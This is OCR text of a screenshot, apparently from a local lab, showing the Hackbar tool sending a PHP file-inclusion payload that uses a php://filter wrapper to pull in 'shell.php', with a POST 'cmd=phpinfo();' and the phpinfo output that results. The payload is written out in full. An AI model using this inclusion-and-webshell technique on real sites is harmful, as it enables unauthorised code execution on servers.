 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost/include.php?file=php://filter
/read=convert.base64-decode/resource=http:
//127.0.0.1/shell.php
Enable Post data
cmd=phpinfo();
Enable Referer
PHP Version 5.4.45
System
Windows NT WEI-PC 6.1 build 76
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--en
debug-pack" "--without-mssql" "
pdo-oci=C:\php-sdk\oracle\insta
sdk\oracle\instantclient10\sdk,sha
\instantclient11\sdk,shared" "--en
dotnet=shared" "--with-mcrypt=s
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled